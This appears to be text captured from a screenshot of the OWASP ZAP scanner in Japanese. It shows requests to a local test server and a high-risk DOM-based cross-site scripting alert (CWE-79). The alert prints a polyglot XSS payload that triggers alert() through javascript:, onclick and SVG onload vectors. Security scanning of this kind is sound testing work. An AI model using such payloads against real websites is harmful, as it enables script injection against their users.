 GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
履歴 検索 アラート アウトプット 動的スキャン スパイダー
GET: http://192.168.99.100:86/sample-b1/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-b3/?name=abc#<im
GET: http://192.168.99.100:86/sample-b3/?name=ZAP?nam
GET: http://192.168.99.100:86/sample-b4/?name=abc#<im
GET: http://192.168.99.100:86/sample-b4/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-b9#jaVasCript:/*-/*
GET: http://192.168.99.100:86/sample-b9/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-b9/?name=ZAP#jaVa
GET: http://192.168.99.100:86/sample-c2/#jaVasCript:/*-/
クロス サイト スクリプティング (DOM ベース)
URL: http://192.168.99.100:86/sample-b9#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=al
ert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<s
Vg/oNloAd=alert(5397)//>\x3e
リスク: High
信頼性: High
パラメータ:
攻撃: #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYl
e/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
証拠:
CWE ID: 79